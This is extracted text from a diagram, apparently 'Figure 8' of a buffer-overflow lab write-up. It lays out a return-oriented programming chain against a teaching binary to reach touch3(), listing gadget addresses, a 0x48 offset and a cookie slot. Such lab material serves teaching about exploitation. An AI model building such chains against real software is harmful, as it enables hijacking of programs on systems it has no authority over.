 00
cookie string
0x4018fa touch3()
0x4019c5 movq %rax,%rdi
0x4019d6 add_xy()
0x401a27 movl %ecx,%esi
0x401a69 movl %edx,%ecx
0x401a42 movl %eax,%edx
0x48 offset 0x48
0x4019cc popq %rax
0x4019c5 movq %rax,%rdi
rsp→ 0x401a06 movq %rsp,%rax
rsp-0x28
Figure 8